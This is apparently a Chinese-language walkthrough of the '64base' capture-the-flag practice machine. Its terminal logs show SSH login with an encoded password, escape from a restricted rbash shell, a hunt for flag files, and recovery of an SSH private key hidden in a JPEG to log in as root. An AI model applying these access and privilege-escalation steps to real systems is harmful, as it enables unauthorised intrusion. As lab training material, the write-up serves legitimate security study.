
随便执行一条指令拿到flag4
flag4{NjRiYXNlOjY0YmFzZTVoMzc3Cg==}解码得到64base:64base5h377,ssh可以直接登录,不过在62964端口,并且密码需要base64编码
getshell
oot@kali2 [/tmp] ➜ ssh 64base@192.168.31.215 -p 62964 [19:11:07]
The authenticity of host '[192.168.31.215]:62964 ([192.168.31.215]:62964)' can't be established.
ED25519 key fingerprint is SHA256:DwFhLKBRpxEDlPuKeUmR7bGG2bPW6ojDqSyLDvAuCeA.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.31.215]:62964' (ED25519) to the list of known hosts.
64base@192.168.31.215's password:
Permission denied, please try again.
64base@192.168.31.215's password:
Permission denied, please try again.
64base@192.168.31.215's password:
root@kali2 [/tmp] ➜ echo 64base5h377 | base64 [19:12:33]
NjRiYXNlNWgzNzcK
root@kali2 [/tmp] ➜ echo NjRiYXNlNWgzNzcK | ssh 64base@192.168.31.215 -p 62964 [19:12:58]
root@kali2 [/tmp] ➜ ssh 64base@192.168.31.215 -p 62964 [19:13:00]
64base@192.168.31.215's password:
Last login: Tue Dec 6 05:10:28 2016 from 172.16.0.18
-rbash: mesg: command not found
64base@64base:~$ id
-rbash: id: command not found什么指令也用不了,但是可以看环境变量
64base@64base:~$ env
TERM=xterm-256color
SHELL=/bin/rbash
SSH_CLIENT=192.168.31.34 48108 62964
SSH_TTY=/dev/pts/0
USER=64base
LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:su=37;41:sg=30;43:ca=30;41:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arc=01;31:*.arj=01;31:*.taz=01;31:*.lha=01;31:*.lz4=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*.zip=01;31:*.z=01;31:*.Z=01;31:*.dz=01;31:*.gz=01;31:*.lrz=01;31:*.lz=01;31:*.lzo=01;31:*.xz=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.war=01;31:*.ear=01;31:*.sar=01;31:*.rar=01;31:*.alz=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;31:*.jpg=01;35:*.jpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;35:*.mkv=01;35:*.webm=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.axv=01;35:*.anx=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.axa=00;36:*.oga=00;36:*.spx=00;36:*.xspf=00;36:
MAIL=/var/mail/64base
PATH=/var/alt-bin
PWD=/64base
LANG=en_GB.UTF-8
GCC_COLORS=error=01;31:warning=01;35:note=01;36:caret=01;32:locus=01:quote=01
SHLVL=1
HOME=/64base
LANGUAGE=en_GB:en
LOGNAME=64base
SSH_CONNECTION=192.168.31.34 48108 192.168.31.215 62964
_=/var/alt-bin/env环境变量PATH也修改不了,但是可以看PATH下有哪些指令
64base@64base:~$ echo $PATH/*
/var/alt-bin/awk /var/alt-bin/base64 /var/alt-bin/cat /var/alt-bin/droids /var/alt-bin/egrep /var/alt-bin/env /var/alt-bin/fgrep /var/alt-bin/file /var/alt-bin/find /var/alt-bin/grep /var/alt-bin/head /var/alt-bin/less /var/alt-bin/ls /var/alt-bin/more /var/alt-bin/perl /var/alt-bin/python /var/alt-bin/ruby /var/alt-bin/tail没见过droids,执行完之后解除PATH限制
64base@64base:~$ droids
So..
You found a way in then...
but, can you pop root?
/~\
|oo ) Did you hear that?
_\=/_
___ / _ \
/ ()\ //|/.\|\\
_|_____|_ \\ \_/ ||
| | === | | \|\ /| ||
|_| O |_| # _ _/ #
|| O || | | |
||__*__|| | | |
|~ \___/ ~| []|[]
/=\ /=\ /=\ | | |
________________[_]_[_]_[_]________/_]_[_\_________________________
bash: dircolors: command not found
64base@64base:~$ id
uid=1001(64base) gid=1001(64base) groups=1001(64base)提权
64base@64base:~$ find / -name flag* 2>/dev/null
/usr/lib/go/pkg/linux_386/flag.a
/usr/lib/ruby/vendor_ruby/rb-inotify/native/flags.rb
/usr/share/go/src/pkg/flag
/usr/share/go/src/pkg/flag/flag.go
/usr/share/go/src/pkg/flag/flag_test.go
/usr/share/go/src/lib9/flag.c
/usr/share/doc/apache2-doc/manual/fr/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/ko/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/en/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/pt-br/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/es/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/ja/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/zh-cn/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/da/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/tr/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/de/rewrite/flags.html
/sys/devices/pci0000:00/0000:00:03.0/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/sys/devices/platform/serial8250/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/var/www/html/admin/S3cR37/flag5{TG9vayBJbnNpZGUhIDpECg==}搜到一个flag5
flag5{TG9vayBJbnNpZGUhIDpECg==}64base@64base:~$ echo TG9vayBJbnNpZGUhIDpECg== |base64 -d
Look Inside! :D那就看下这个文件
64base@64base:/var/www/html/admin/S3cR37$ file flag5\{TG9vayBJbnNpZGUhIDpECg\=\=\}
flag5{TG9vayBJbnNpZGUhIDpECg==}: JPEG image data, JFIF standard 1.01, resolution (DPI), density 72x72, segment length 16, comment: "4c5330744c5331435255644a546942535530456755464a4a566b4655525342", baseline, precision 8, 960x720, frames 3是个图片,传到kali打开看看
貌似提示要爆破,先放着
strings发现一堆特殊的hex字符串
hex+base64拿到一个私钥,保存下来用私钥连root,提示需要密码
64base@64base:/tmp$ ssh -i aaa root@192.168.31.215 -p 62964
Could not create directory '/64base/.ssh'.
The authenticity of host '[192.168.31.215]:62964 ([192.168.31.215]:62964)' can't be established.
ECDSA key fingerprint is 97:94:13:38:92:70:6c:3a:c0:4f:f3:f3:e7:ce:40:91.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/64base/.ssh/known_hosts).
Enter passphrase for key 'aaa':
Last login: Tue Dec 6 05:40:07 2016 from 172.16.0.18
flag6{NGU1NDZiMzI1YTQ0NTEzMjRlMzI0NTMxNTk1NDU1MzA0ZTU0NmI3YTRkNDQ1MTM1NGU0NDRkN2E0ZDU0NWE2OTRlNDQ2YjMwNGQ3YTRkMzU0ZDdhNDkzMTRmNTQ1NTM0NGU0NDZiMzM0ZTZhNTk3OTRlNDQ2MzdhNGY1NDVhNjg0ZTU0NmIzMTRlN2E2MzMzNGU3YTU5MzA1OTdhNWE2YjRlN2E2NzdhNGQ1NDU5Nzg0ZDdhNDkzMTRlNmE0ZDM0NGU2YTQ5MzA0ZTdhNTUzMjRlMzI0NTMyNGQ3YTYzMzU0ZDdhNTUzMzRmNTQ1NjY4NGU1NDYzMzA0ZTZhNjM3YTRlNDQ0ZDMyNGU3YTRlNmI0ZDMyNTE3NzU5NTE2ZjNkMGEK}
输入图片里的字符成功登录usetheforce
flag6套了好几层
root@64base:~# echo "NGU1NDZiMzI1YTQ0NTEzMjRlMzI0NTMxNTk1NDU1MzA0ZTU0NmI3YTRkNDQ1MTM1NGU0NDRkN2E0ZDU0NWE2OTRlNDQ2YjMwNGQ3YTRkMzU0ZDdhNDkzMTRmNTQ1NTM0NGU0NDZiMzM0ZTZhNTk3OTRlNDQ2MzdhNGY1NDVhNjg0ZTU0NmIzMTRlN2E2MzMzNGU3YTU5MzA1OTdhNWE2YjRlN2E2NzdhNGQ1NDU5Nzg0ZDdhNDkzMTRlNmE0ZDM0NGU2YTQ5MzA0ZTdhNTUzMjRlMzI0NTMyNGQ3YTYzMzU0ZDdhNTUzMzRmNTQ1NjY4NGU1NDYzMzA0ZTZhNjM3YTRlNDQ0ZDMyNGU3YTRlNmI0ZDMyNTE3NzU5NTE2ZjNkMGEK" |base64 -d | xxd -p -r | base64 -d | xxd -p -r |base64 -d
base64 -d /var/local/.luke|less.realbase64 -d /var/local/.luke|less.real
没意思的靶机,套娃+脑洞